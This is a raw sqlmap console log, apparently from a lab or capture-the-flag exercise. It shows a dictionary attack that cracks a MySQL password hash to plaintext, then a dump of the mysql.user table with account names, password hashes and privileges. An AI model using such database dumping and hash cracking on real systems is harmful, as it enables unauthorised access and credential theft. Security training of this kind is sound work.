 [19:37:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:37:18] [INFO] starting dictionary-based cracking (mysql_passwd)
[19:37:18] [INFO] starting 3 processes
[19:37:21] [INFO] cracked password 'l3tm3!n' for hash '*cfe3eee434b38cbf709ad67a4dcdea476cba7fda'
Database: mysql
Table: user
[6 entries]
| Host | User | is_role | Password | plugin | ssl_type | Drop_priv | File_priv | Alter_priv | Event_priv | Grant_priv | Index_priv | Super_priv
| ssl_cipher | Create_priv | Delete_priv | Insert_priv | Reload_priv | Select_priv | Update_priv | max_updates | x509_issuer | Execute_priv | Process_priv | Show_db_priv | Trigger_priv | default_role | x509_sub
ject | Shutdown_priv | max_questions | Show_view_priv | References_priv | Repl_slave_priv | max_connections | Create_user_priv | Create_view_priv | Lock_tables_priv | Repl_client_priv | password_expired | Alter
_routine_priv | max_statement_time | Create_routine_priv | Delete_history_priv | Create_tmp_table_priv | authentication_string | Create_tablespace_priv | max_user_connections |
| localhost | root | N | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | mysql_native_password | <blank> | Y | Y | Y | Y | Y | Y | Y
| <blank> | Y | Y | Y | Y | Y | Y | 0 | <blank> | Y | Y | Y | Y | <blank> | <blank>
| Y | 0 | Y | Y | Y | 0 | Y | Y | Y | Y | N | Y
| 0.000000 | Y | Y | Y | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | Y | 0 |
| fidelity | root | N | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | mysql_native_password | <blank> | Y | Y | Y | Y | Y | Y | Y
| <blank> | Y | Y | Y | Y | Y | Y | 0 | <blank> | Y | Y | Y | Y | <blank> | <blank>
| Y | 0 | Y | Y | Y | 0 | Y | Y | Y | Y | N | Y
| 0.000000 | Y | Y | Y | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | Y | 0 |
| 127.0.0.1 | root | N | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | mysql_native_password | <blank> | Y | Y | Y | Y | Y | Y | Y
| <blank> | Y | Y | Y | Y | Y | Y | 0 | <blank> | Y | Y | Y | Y | <blank> | <blank>
| Y | 0 | Y | Y | Y | 0 | Y | Y | Y | Y | N | Y
| 0.000000 | Y | Y | Y | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | Y | 0 |
| ::1 | root | N | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | mysql_native_password | <blank> | Y | Y | Y | Y | Y | Y | Y
| <blank> | Y | Y | Y | Y | Y | Y | 0 | <blank> | Y | Y | Y | Y | <blank> | <blank>
| Y | 0 | Y | Y | Y | 0 | Y | Y | Y | Y | N | Y
| 0.000000 | Y | Y | Y | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | Y | 0 |
| localhost | manager | N | *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA (l3tm3!n) | mysql_native_password | <blank> | N | Y | N | N | N | N | N
| <blank> | N | N | N | N | N | N | 0 | <blank> | N | N | N | N | <blank> | <blank>
| N | 0 | N | N | N | 0 | N | N | N | N | N | N
| 0.000000 | N | N | N | *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA (l3tm3!n) | N | 0 |
| localhost | hector | N | *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D | mysql_native_password | <blank> | Y | Y | Y | Y | Y | Y | Y
| <blank> | Y | Y | Y | Y | Y | Y | 0 | <blank> | Y | Y | Y | Y | <blank> | <blank>
| Y | 0 | Y | Y | Y | 0 | Y | Y | Y | Y | N | Y
| 0.000000 | Y | Y | Y | *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D | Y | 0 |